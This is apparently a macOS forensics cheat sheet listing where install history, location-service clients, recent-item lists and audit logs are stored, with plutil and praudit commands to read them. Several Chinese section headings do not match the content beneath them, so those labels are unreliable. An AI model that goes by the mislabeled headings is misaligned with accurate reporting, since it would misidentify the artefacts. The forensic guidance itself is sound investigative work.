
## macOS
Find installed applications and the time they were installed from : `/Library/Receipts/InstallHistory.plist`
Annoyingly doesn’t show corresponding user ? However, it does auto sort the list by datetime which is helpful
```
plutil -p /Library/Receipts/InstallHistory.plist
```

## 读取 .plist 文件
Some malware can do creeper stuff and leverage location tracking
Things you see here offer an insight into the programs and services allowed to leverage location stuff on mac
```
#plain read
sudo plutil -p /var/db/locationd/clients.plist
#highlight the path of these applications
sudo plutil -p /var/db/locationd/clients.plist | ack --passthru 'BundlePath'
# 隔离事件
```


## 安装历史
Does what it says…..identifies stuff most recently used
The directory with all the good stuff is here
```
/Users/*/Library/Application Support/com.apple.sharedfilelist/
#full path to this stuff
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.FavoriteVolumes.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ProjectsItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentApplications.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.iCloudItems.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentServers.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentHosts.sfl2
/Users/*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.RecentDocuments.sfl2
```

Another useful subdirectory here containing stuff relevant to recent applicatioons
```
/Users/users/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments/
```

There are legitimate ways to parse whats going on here……but that just ain’t me chief - I strings these bad boys


## 位置跟踪
`praudit` command line tool will let you read the audit logs in `/private/var/audit/`

Play around with the different printable formats of `praudit`
